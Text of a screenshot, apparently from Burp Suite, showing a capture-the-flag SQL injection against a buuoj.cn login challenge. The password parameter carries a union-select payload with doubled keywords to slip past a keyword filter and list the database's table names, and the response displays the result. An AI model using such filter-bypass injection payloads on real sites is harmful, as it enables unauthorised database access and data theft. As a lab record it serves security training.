 Request
Pretty Raw Hex \n
1 GET /check.php?username=1&password=
-1'%20ununionion%20seselectlect%20database()%2cgroup_concat(table_name)%2c%203%20frfromom%20i
nfoorrmation_schema.tables%20whwhereere%20table_schema%20%3d%20%22geek%22--%20- HTTP/1.1
2 Host: 45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81/?username=1&password=1
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Jun 2022 16:12:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 800
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repeat ;background-si
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
Hello b4bsql,geekuser!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
Your password is '3'
</p>
23 </body>
24
25
26
27 </html>
28
Search... 0 matches
INSPECTOR
Selection (172)
SELECTED TEXT
-1'%20ununionion%20seselectlect%20data
base()%2cgroup_concat(table_name)%2c%2
03%20frfromom%20infoorrmation_schema.t
ables%20whwhereere%20table_schema%20%3
d%20%22geek%22--%20-
DECODED FROM: URL encoding
-1' ununionion seselectlect
database(),group_concat(table_name), 3
frfromom infoorrmation_schema.tables
whwhereere table_schema = "geek"-- -
Cancel Apply changes
Request Attributes
Query Parameters (2)
NAME VALUE
username 1
password -1' ununionion seselect...
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)